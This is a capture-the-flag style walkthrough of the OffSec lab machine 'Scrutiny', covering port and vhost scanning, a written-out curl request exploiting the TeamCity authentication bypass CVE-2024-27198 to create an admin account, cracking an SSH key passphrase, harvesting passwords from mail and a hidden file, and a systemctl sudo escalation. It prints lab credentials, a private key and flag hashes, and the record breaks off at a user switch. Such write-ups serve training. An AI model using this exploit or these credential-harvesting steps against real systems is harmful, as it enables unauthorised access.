Summary #
Initial access can be through the OFFSEC provided credentials or by accessing an TeamCity application and using an authentication bypass (CVE-2024-27198) exploit to get access to the application. When getting our hands on an id_rsa key of the marcot user and get initial access. After that, finding a password of another user matthewa in the /var/mail/marcot file and another password in a file in the home directory for the briand user. This user van run the /usr/bin/systemctl binary as root without a password. Using GTFOBins we escalate our privileges to ‘root’.
Specifications #
- Name: SCRUTINY
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Intermediate
- System overview: Linux onlyrands.com 5.4.0-182-generic #202-Ubuntu SMP Fri Apr 26 12:29:36 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.134.91
- OFFSEC provided credentials:
git:PublicAnymoreWashing482 - HASH:
local.txt:7c0f09dc25f29604d0440e894a2c7d5f - HASH:
proof.txt:6748e7dde8173bb5982d12c41ed76d6d
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir scrutiny && cd scrutiny && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Aug 16 12:51 .
drwxrwxr-x 28 kali kali 4096 Aug 16 12:51 ..
drwxrwxr-x 2 kali kali 4096 Aug 16 12:51 enum
drwxrwxr-x 2 kali kali 4096 Aug 16 12:51 exploits
drwxrwxr-x 2 kali kali 4096 Aug 16 12:51 files
drwxrwxr-x 2 kali kali 4096 Aug 16 12:51 tools
drwxrwxr-x 2 kali kali 4096 Aug 16 12:51 uploads
## set bash variable
ip=192.168.134.91
## ping target to check if it's online
ping $ip
PING 192.168.134.91 (192.168.134.91) 56(84) bytes of data.
64 bytes from 192.168.134.91: icmp_seq=1 ttl=61 time=20.1 ms
64 bytes from 192.168.134.91: icmp_seq=2 ttl=61 time=16.4 ms
^C
--- 192.168.134.91 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 16.357/18.212/20.067/1.855 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
With RustScan, I scan ports so fast, even my firewall gets whiplash 💨
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.134.91:22
Open 192.168.134.91:25
Open 192.168.134.91:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-16 12:56 CEST
Initiating Ping Scan at 12:56
Scanning 192.168.134.91 [4 ports]
Completed Ping Scan at 12:56, 0.07s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 12:56
Completed Parallel DNS resolution of 1 host. at 12:56, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 12:56
Scanning 192.168.134.91 [3 ports]
Discovered open port 22/tcp on 192.168.134.91
Discovered open port 25/tcp on 192.168.134.91
Discovered open port 80/tcp on 192.168.134.91
Completed SYN Stealth Scan at 12:56, 0.05s elapsed (3 total ports)
Nmap scan report for 192.168.134.91
Host is up, received echo-reply ttl 61 (0.018s latency).
Scanned at 2025-08-16 12:56:26 CEST for 1s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
25/tcp open smtp syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds
Raw packets sent: 7 (284B) | Rcvd: 4 (160B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
25/tcp open smtp syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,25,80
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,25,80 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFR/u8yZrrxkDWw/8gy/fNFksvT+QIL8O/6eD8zVxwKwgBURa9uRtOC8Dk6P+ktLwXJ9oSUitZeXVWjijbehpZBVHvywEOj9nc0bmk0+M/DGGbr1etS7cDvRzRATUtMPxQfYhzXqHlZe6Q2GfA0c75uybUXxOha8CTdK0Iv/maUUaiaPv3LGebQ4CpNaXNQfYVpCdsxLn5MxFi+tfenn/4CinBPn1Ahnx499V1G0ANTaKLsEETjqaMd5jnmml2wH1GmKfKf/6FevWv0Q9Ylsi3x/ipkDpcQAMRQ/aw5NuSSDrGTdo0wRuuoEf5Ybenp9haPVxUAPHbEcMI2hdcP5B3Cd03qimMhHEkFXE8sTUxRKHG+hg7cF8On1EXZsH1fsVyrFAAoHRrap5CsubmNXT93EcK7lc65DbKgeqls643x0p/4WOUiLXFstm6X4JCdEyhvWmnYtL3qDKMuQbCwrCJGeDjoaZTjHXbpjSxSnvtO04RT84x2t8MThyeYO3kSyM=
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNBWjceIJ9NSOLk8zk68zCychWoLxrcrsuJYy2C1pvpfOhVBrr8QBhYbJxzzGJ7DpuMT/DXiCwuLXdu0zeR4/Dk=
| 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIG3LJwn9us7wxvkL0E6EEgOPG3P0fa0fRVuJuXeASZvs
25/tcp open smtp syn-ack ttl 61 Postfix smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=onlyrands.com
| Subject Alternative Name: DNS:onlyrands.com
| Issuer: commonName=onlyrands.com
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-07T09:33:24
| Not valid after: 2034-06-05T09:33:24
| MD5: c8cd:3971:35a3:7fc5:3769:ef5a:f9bc:57cb
| SHA-1: b41d:66cb:a6a2:b31a:2c73:6e42:c04e:17e5:003c:da69
| -----BEGIN CERTIFICATE-----
| MIIC5TCCAc2gAwIBAgIUNIm+chfkmJj6erEydimvYkkmFSAwDQYJKoZIhvcNAQEL
| BQAwGDEWMBQGA1UEAwwNb25seXJhbmRzLmNvbTAeFw0yNDA2MDcwOTMzMjRaFw0z
| NDA2MDUwOTMzMjRaMBgxFjAUBgNVBAMMDW9ubHlyYW5kcy5jb20wggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQDPZBwhB0ccLHM6saGPQCHQckSsaDVmRlOv
| kqJDnApq0KcOLr2oX8xPuMBi/u3IUzLWrW9cawLVfd6flF5+ThdcvNPzjms0xOYh
| xqRwWD1CWPK5nbV/DWDfz7IaHdOFpN00cCNIblbZHl/Fts4rcWtm42aI/beilShQ
| LqqEPn2UU2ti6C4FmFdXdzHxA03Qy0rIIUNS2Gt0/dYH0AEhRSW4KtNLT3/0edzu
| OVMFIRumKNZvW0izOm72l0ak3g6A9dKTo8hAGaFjD+ZYhRr57CYtfF9QlZQxGPfm
| sax05QR4PNg0MzwH9/wok26sR0D1Cia1G/AU3rNoPXBk46l2GbtLAgMBAAGjJzAl
| MAkGA1UdEwQCMAAwGAYDVR0RBBEwD4INb25seXJhbmRzLmNvbTANBgkqhkiG9w0B
| AQsFAAOCAQEATfflEYN/YhQ318kgr06n/2uEgM54rKbrMCG4SItNdylp1KtmAx+Y
| ON7L/ayq3cBZGY2IQAJtTmbA30iPunaHS9ZG76f9XxuKhFyTDmjJjlGy8mJAMT1Q
| o9CMamHElIPEWklobL+N9ZHh6r62Gw6ByTzBTLVUh+EQF5M8vKHLD7GxpZlmWcBn
| NFGoTImjeMWGIp/P/GZJQhiKaE5AxbMjX7hZH8eWaRpt6aI+C+ZQlVB5m1scH4l4
| iracOJCaxrEjDGpOYiiSp4kh5+9NiaVHiNkmpswaEtdO7SVxToTKjeC8omNhF5iY
| jX7rqCVAbRHl0MCuk7NhAdRgwmfNT9VweQ==
|_-----END CERTIFICATE-----
|_smtp-commands: onlyrands.com, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
80/tcp open http syn-ack ttl 61 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: OnlyRands
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: Host: onlyrands.com; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFR/u8yZrrxkDWw/8gy/fNFksvT+QIL8O/6eD8zVxwKwgBURa9uRtOC8Dk6P+ktLwXJ9oSUitZeXVWjijbehpZBVHvywEOj9nc0bmk0+M/DGGbr1etS7cDvRzRATUtMPxQfYhzXqHlZe6Q2GfA0c75uybUXxOha8CTdK0Iv/maUUaiaPv3LGebQ4CpNaXNQfYVpCdsxLn5MxFi+tfenn/4CinBPn1Ahnx499V1G0ANTaKLsEETjqaMd5jnmml2wH1GmKfKf/6FevWv0Q9Ylsi3x/ipkDpcQAMRQ/aw5NuSSDrGTdo0wRuuoEf5Ybenp9haPVxUAPHbEcMI2hdcP5B3Cd03qimMhHEkFXE8sTUxRKHG+hg7cF8On1EXZsH1fsVyrFAAoHRrap5CsubmNXT93EcK7lc65DbKgeqls643x0p/4WOUiLXFstm6X4JCdEyhvWmnYtL3qDKMuQbCwrCJGeDjoaZTjHXbpjSxSnvtO04RT84x2t8MThyeYO3kSyM=
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNBWjceIJ9NSOLk8zk68zCychWoLxrcrsuJYy2C1pvpfOhVBrr8QBhYbJxzzGJ7DpuMT/DXiCwuLXdu0zeR4/Dk=
| 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIG3LJwn9us7wxvkL0E6EEgOPG3P0fa0fRVuJuXeASZvs
80/tcp open http syn-ack ttl 61 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: OnlyRands
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: Host: onlyrands.com; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access: path 1 #
Because OFFSEC provided the credentials git:PublicAnymoreWashing482 we can SSH to the target to get initial access as the git user in the /srv/git directory, find local.txt and print it.
ssh git@$ip
git@192.168.134.91's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-182-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sat 16 Aug 2025 02:16:29 PM UTC
System load: 0.05 Processes: 226
Usage of /: 83.6% of 9.75GB Users logged in: 0
Memory usage: 76% IPv4 address for ens160: 192.168.134.91
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Aug 16 14:14:56 2025 from 192.168.45.204
git@onlyrands:~$ pwd
/srv/git
## find `local.txt` on the filesystem
git@onlyrands:~$ find / -iname 'local.txt' 2>/dev/null
/srv/git/local.txt
## print `local.txt`
git@onlyrands:~$ cat /srv/git/local.txt
7c0f09dc25f29604d0440e894a2c7d5f
Initial Access: path 2 #
In the NMAP output the host is called onlyrands.com so we add this to the /etc/hosts file and perform a VHOST scan using ffuf and filtering on size 23375. Once scanned we find a VHOSTS teams. Now also add this VHOST to the /etc/hosts file.
## add this line to the `/etc/hosts` file
192.168.134.91 onlyrands.com
## scan for VHOSTS using ffuf
ffuf -u http://onlyrands.com -H "Host: FUZZ.onlyrands.com" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -fs 23375 -mc all
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://onlyrands.com
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.onlyrands.com
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response size: 23375
________________________________________________
teams [Status: 401, Size: 66, Words: 8, Lines: 2, Duration: 58ms]
## add teams.onlyrands.com to `/etc/hosts` file, so the added line looks like this:
192.168.134.91 onlyrands.com teams.onlyrands.com
Now go to this address http://teams.onlyrands.com in a browser and see there is a TeamCity 2023.05.4.
Searching the internet for an existing authentication bypass (CVE-2024-27198) exploit we could find a curl command (https://www.hackthebox.com/blog/cve-2024-27198-explained) to add our own user with administrative privileges. Once created we indeed can login using these credentials: hekk:hekk
curl -s -X POST 'http://teams.onlyrands.com/idontexist?jsp=/app/rest/users;.jsp' -H "Content-Type: application/json" --data '{"username": "hekk", "password": "hekk", "email": "info@hekk.one", "roles": {"role": [{"roleId": "SYSTEM_ADMIN", "scope": "g"}]}}'
In the application go to the following location: Projects / Freelancers / Marco Tillman and select Oops to see an id_rsa file. If you click on this file the content of the id_rsa file is shown signed-off by: marcot@onlyrands.com.

Copy the key to a file called rsa.key, set the correct permissions and use SSH with marcot@onlyrands.com to login as this user.
## change directory
cd files
## create a file ccalled `rsa.key` with this content
-----BEGIN OPENSSH PRIVATE KEY-----
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
9EHV94yVIeYQzmagUFXqPqFVMSM=
-----END OPENSSH PRIVATE KEY-----
## set the correct permissions on the `rsa.key` file
chmod 600 rsa.key
## login using the `rsa.key` file and the username `marcot@onlyrands.com`
ssh -i rsa.key marcot@onlyrands.com
marcot@onlyrands.com's password:
However, it’s an encrypted RSA key which also requires a password we don’t have (yet). We can use a tool called ssh2john to try to bruteforce the password on the RSA key. First we need to run the tool on the existing key to create a hash. Once we got the hash we use john to try to crack the hash. john cracks the hash as the password cheer. Now, let’s log in again using SSH and the password and get initial access as the marcot user in the /home/freelancers/marcot directory.
## convert the rsa.key to a hash
ssh2john rsa.key > rsa.hash
## use `john` to try to crack the hash
john rsa.hash --wordlist=/opt/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cheer (rsa.key)
1g 0:00:00:17 DONE (2025-08-16 15:34) 0.05760g/s 70.04p/s 70.04c/s 70.04C/s 753951..buttons
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
## login using SSH and the password `cheer`
ssh -i rsa.key marcot@onlyrands.com
marcot@onlyrands.com's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-182-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sat 16 Aug 2025 01:39:16 PM UTC
System load: 0.0 Processes: 222
Usage of /: 83.6% of 9.75GB Users logged in: 0
Memory usage: 75% IPv4 address for ens160: 192.168.134.91
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
You have mail.
Last login: Sat Aug 16 13:38:03 2025 from 192.168.45.204
marcot@onlyrands:~$ pwd
/home/freelancers/marcot
## find `local.txt` on the filesystem
marcot@onlyrands:~$ find / -iname 'local.txt' 2>/dev/null
/srv/git/local.txt
## print `local.txt`
marcot@onlyrands:~$ cat /srv/git/local.txt
7c0f09dc25f29604d0440e894a2c7d5f
Privilege Escalation #
The privilege escalation continues on initial access path 2. Now, upload linpeas.sh to the target and run it.
## change directory locally
cd uploads
## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
## get local IP address on tun0
ip a | grep -A 10 tun0
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.204/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::49e8:fd58:a665:308/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## start local webserver
python3 -m http.server 80
## on target
## download `linpeas.sh`
marcot@onlyrands:~$ wget http://192.168.45.204/linpeas.sh
--2025-08-16 14:21:47-- http://192.168.45.204/linpeas.sh
Connecting to 192.168.45.204:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[============================================================>] 933.76K 2.71MB/s in 0.3s
2025-08-16 14:21:47 (2.71 MB/s) - ‘linpeas.sh’ saved [956174/956174]
## set the execution bit
marcot@onlyrands:~$ chmod +x linpeas.sh
## run `linpeas.sh`
marcot@onlyrands:~$ ./linpeas.sh
The linpeas.sh output shows the is a /var/mail/marcot file. The content shows a password of Matthew A. Printing and filtering /etc/passwd shows this user is matthewa. So we can switch to this user. In the home directory of this user we find a weird file called .~ or could have found it using grep. This file contains the password of the user: briand. Printing the sudo privileges of this user shows it can run the /usr/bin/systemctl binary as root without a password. Using GTFOBins (https://gtfobins.github.io/gtfobins/systemctl/) we can escalate our privileges to the root user. Run the sudo /usr/bin/systemctl status teamcity-server.service command and type !sh and press enter.
## print `/var/mail/marcot`
marcot@onlyrands:~$ cat /var/mail/marcot
<SNIP>
Marco,
Dach, the imbecile, forgot to disable my access, so you can login using my account. The password is "IdealismEngineAshen476" (without the quotation marcot).
I've left you a parting gift--your eyes only.
I'm gonna miss you, pal. Catch you on the flip side.
Sincerely,
Matthew A.
<SNIP>
## print `/etc/passwd` and only show entries ending with `sh`
marcot@onlyrands:~$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
offsec:x:1000:1000:,,,:/home/offsec:/bin/bash
edgarm:x:1001:1001:Edgar Macejkovic,,,:/home/administration/edgarm:/bin/bash
sonjas:x:1002:1001:Sonja Stamm,,,:/home/administration/sonjas:/bin/bash
briand:x:1003:1001:Brian Dach,,,:/home/administration/briand:/bin/bash
bobbyp:x:1004:1002:Bobby Pfannerstill,,,:/home/operations/bobbyp:/usr/bin/bash
susanw:x:1006:1002:Susan Ward,,,:/home/operations/susanw:/usr/bin/bash
dont:x:1007:1003:Don Tremblay,,,:/home/finance/dont:/usr/bin/bash
juliuso:x:1009:1003:Julius Olson-Rogahn,,,:/home/finance/juliuso:/usr/bin/bash
matthewa:x:1010:1004:Matthew Armstrong,,,:/home/freelancers/matthewa:/usr/bin/bash
patriciam:x:1011:1004:Patricia Morissette,,,:/home/freelancers/patriciam:/usr/bin/bash
marcot:x:1012:1004:Marco Tillman,,,:/home/freelancers/marcot:/usr/bin/bash
kathleenw:x:1013:1004:Kathleen Wisoky,,,:/home/freelancers/kathleenw:/usr/bin/bash
williamw:x:1014:1004:William Walter,,,:/home/freelancers/williamw:/usr/bin/bash
git:x:1015:1005:Git Server,,,:/srv/git:/bin/bash
marcot@onlyrands:~$ su matthewa
Password:
matthewa@onlyrands:/home/freelancers/marcot$
## change directory
matthewa@onlyrands:/home/freelancers$ cd matthewa/
## list the content of this user's home directory
matthewa@onlyrands:~$ ls -la
total 44
drwxrwx---+ 3 matthewa freelancers 4096 Jun 7 2024 .
drwxrwxr-x+ 7 root root 4096 Jun 7 2024 ..
-r--------+ 1 matthewa freelancers 120 Jun 7 2024 .~
-rw-rwxr--+ 1 matthewa freelancers 220 Jun 7 2024 .bash_logout
-rw-rwxr--+ 1 matthewa freelancers 3790 Jun 7 2024 .bashrc
-rw-rw----+ 1 matthewa freelancers 119 Jun 7 2024 .gitconfig
-rw-rwxr--+ 1 matthewa freelancers 807 Jun 7 2024 .profile
drwxrwx---+ 3 matthewa freelancers 4096 Jun 7 2024 work
## find password in home directory
matthewa@onlyrands:~$ grep -Ri 'password' .
./.~:Dach's password is "RefriedScabbedWasting502". I saw it once when he had to use my terminal to check TeamCity's status.
## switch user to `briand`
matthewa@onlyrands:~$ su briand
Password:
